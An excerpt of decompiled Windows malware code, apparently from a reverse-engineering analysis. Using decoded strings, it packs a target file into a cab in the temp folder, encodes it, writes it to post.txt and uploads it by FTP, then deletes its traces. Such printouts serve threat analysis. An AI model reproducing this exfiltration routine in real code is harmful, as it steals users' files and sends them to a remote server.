 26 memset_100043C0(String2, 0, 0x208u);
27 v3 = lstrlenA(aXamrapca4aayap);
28 decode_str_1000203C((int)String2, (int)aXamrapca4aayap, v3);
29 memset_100043C0(String1, 0, 0x208u);
30 GetTempPathW(260, String1);
31 lstrcatW((LPWSTR)String1, (LPCWSTR)String2);  // %temp%\temp.cab
32 v4 = (const WCHAR *)StrRChrW(v2, 0, 46);
33 if ( lstrcmpiW(v4, L".cab") && lstrcmpiW(v4, L".zip") && lstrcmpiW(v4, L".rar") )
34 {
35   if ( !makecab_ini2cab_1000210F((int)String1, v2) )
36     return 0;
37 }
38 else
39 {
40   CopyFileW(v2, String1, 0);
41 }
42 v6 = CreateFileW(String1, 0x10000000, 1, 0, 3, 32, 0);
43 v7 = v6;
44 if ( v6 == -1 )
45   return 0;
46 v8 = GetFileSize(v6, 0);
47 v9 = v8;
48 if ( !v8 )
49   return 0;
50 v10 = LocalAlloc(64, v8);
51 if ( !v10 )
52   return 0;
53 ReadFile(v7, v10, v9, &v21, 0);
54 CloseHandle(v7);
55 DeleteFileW(String1);
56 v11 = LocalAlloc(64, 2 * v9);
57 v12 = v11;
58 if ( !v11 )
59   return 0;
60 v19 = encode_str_10001F61(v11, v10, v9);
61 LocalFree(v13, v10);
62 memset_100043C0(String2, 0, 0x208u);
63 v14 = lstrlenA(a4amtamiaxaayam);
64 decode_str_1000203C((int)String2, (int)a4amtamiaxaayam, v14);// post.txt
65 memset_100043C0(String1, 0, 0x208u);
66 GetTempPathW(260, String1);
67 lstrcatW((LPWSTR)String1, (LPCWSTR)String2);
68 v15 = CreateFileW(String1, 0x40000000, 2, 0, 4, 32, 0);// %temp%\post.txt
69 if ( v15 == -1 )
70   return 0;
71 WriteFile(v15, v12, v19, &v21, 0);
72 CloseHandle(v15);
73 LocalFree(v16, v12);
74 FtpPutFileW(dword_10006860, String1, v20, 1, 0);
75 DeleteFileW(String1);
76 return 1;